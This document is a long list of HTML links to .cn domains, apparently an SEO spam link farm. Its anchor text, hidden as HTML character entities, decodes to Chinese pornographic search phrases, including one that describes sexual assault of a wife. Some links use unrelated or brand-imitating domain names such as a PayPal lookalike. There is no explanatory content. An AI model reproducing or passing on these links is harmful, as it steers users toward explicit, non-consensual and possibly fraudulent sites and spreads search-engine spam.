<a href="http://sk43.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x7F51;&#x7EA2;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wulichun.net.cn" target="_blank">&#x8001;&#x5916;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;</a>|
<a href="http://senkuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yips.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gaomeite.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnysdl.cn" target="_blank">av&#x81EA;&#x62CD;&#x7F51;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://hsyupeng.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://escord.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x7535;&#x5F71;</a>|
<a href="http://warrl.cn" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fastentek.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gogomy.cn" target="_blank">&#x6210;&#x4EBA;&#x7F51;&#x9EC4;</a>|
<a href="http://rponline.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x4E1D;&#x889C;&#x4E28;&#x874C;&#x86AA;</a>|
<a href="http://bjhxpump.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;67194</a>|
<a href="http://wantmoreshoes.cn" target="_blank">&#x9EC4;&#x8272;&#x5E26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rwzb.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5929;&#x5802;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ooubit.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://jssanlian.cn" target="_blank">&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;</a>|
<a href="http://huinengkj.com.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ynwjzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jszsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysnj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://paypal-cn.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccbsx.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://keyku.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiuanyue.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x8272;&#x719F;&#x5973;&#x5F71;&#x89C6;</a>|
<a href="http://izzy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x4E0D;&#x6536;&#x8D39;&#x897F;&#x6B27;&#x6BDB;&#x7247;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x6211;&#x4EEC;&#x7684;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sunpx.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x6B27;&#x7F8E;,&#x4E9A;&#x6D32;,&#x65E5;&#x672C;</a>|
<a href="http://96xw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F51;&#x7AD9;</a>|
<a href="http://wenxinews.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dayanmiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;</a>|
<a href="http://g79m0g6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://yy248.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://songyangying.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://ecxus.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://scjsjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weitz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dgfuen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://xmrunhe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5348;&#x591C;</a>|
<a href="http://thinkwp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://guangmie.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x78B0;</a>|
<a href="http://houge4.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91777</a>|
<a href="http://tmdp.com.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://barer.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://fv58.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://5ige.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://otsm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ldey.com.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://feijimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mqcode.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://jhwyt.cn" target="_blank">&#x65E5;&#x672C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjstkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://toomei.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://jbbjcc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://neihanshuo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;</a>|
<a href="http://qile88.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x9EBB;&#x8C46;mv</a>|
<a href="http://dafacai.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://59hj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://jfdk.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://shdongdu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://gracelight.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dlove.com.cn" target="_blank">91&#x556A;&#x56FD;&#x4EA7;</a>|
<a href="http://yj199661.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://57dd.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiupang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://zu924.cn" target="_blank">&#x871C;&#x6843;17c&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yezu.net.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://moreader.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jzjb.com.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://0561rtv.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://xysw666.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://cnpzgyp.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://tenaaa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x4E0D;&#x723D;</a>|
<a href="http://ytmfjc.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://n5679.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://mdsake.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bz166.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;2</a>|
<a href="http://govevo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x5728;</a>|
<a href="http://brickmachine.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://pinkboy.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzpacking.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xiangjiangtools.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sabrylee.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://jiangwanyy.cn" target="_blank">&#x65B0;&#x72FC;&#x7A9D;&#x8272;av&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://blll.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dgpengyu.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://vpuv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatbrands.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://puzv.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://koalabi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rouleng.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x719F;&#x5973;</a>|
<a href="http://time56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uvd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jceea.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x7801;&#x4E8C;&#x7801;</a>|
<a href="http://bz166.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingxianggang.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xundahardware.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://nouhei.cn" target="_blank">&#x6821;&#x56ED;&#x6FC0;&#x60C5;&#x6625;&#x8272;</a>|
<a href="http://cunlai.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zkjtlt.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://shpco.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;&#x5973;h</a>|
<a href="http://cndm61.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://mzmold.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zykytg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://inmortal.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rtddd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cxjgxx.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ewfe.cn" target="_blank">&#x6FC0;&#x60C5;&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ox98.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://moreno.com.cn" target="_blank">&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://lithic.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nctynld.cn" target="_blank">97&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hbdygs.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x5185;&#x5C04;</a>|
<a href="http://cutebug.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://tclsltd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://otpbattery.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://maxtour.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xueasy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://fudis.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://primeacademy.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://jxzkb.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;</a>|
<a href="http://ggcon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lietang.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidianyd.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://dukegao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://ultracare.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tainen.cn" target="_blank">&#x7537;&#x64CD;&#x7537;&#x89C6;&#x9891;</a>|
<a href="http://rzya.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va</a>|
<a href="http://westfall.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://ifpphh.cn" target="_blank">a4yy&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wv8cy.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reico.cn" target="_blank">&#x65E5;&#x672C;av&#x7535;&#x5F71;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://886dh.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x9EC4;&#x7247;</a>|
<a href="http://qiol.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://silundingwei.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://f9s4b.com.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qmqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7247;</a>|
<a href="http://keyku.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://eiyn.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qtcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://antal520.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex97</a>|
